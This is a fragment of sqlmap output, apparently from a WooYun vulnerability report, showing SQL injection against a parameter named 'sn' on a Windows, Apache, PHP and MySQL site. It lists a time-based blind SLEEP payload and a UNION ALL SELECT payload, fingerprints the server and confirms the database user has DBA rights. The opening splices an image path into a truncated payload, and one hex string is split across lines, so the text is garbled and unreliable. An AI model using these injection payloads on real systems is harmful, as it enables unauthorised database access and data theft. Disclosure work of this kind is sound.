 A.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: sn=750 AND (SELECT * FROM (SELECT(SLEEP(5)))LyTa)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: sn=-9044 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71626a7
x494a676c6d78674b6144,0x7176626271)--
---
[15:02:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.8
back-end DBMS: MySQL 5.0
[15:02:05] [INFO] testing if current user is DBA
[15:02:05] [INFO] fetching current user
www.wooyun.org
current user is DBA: True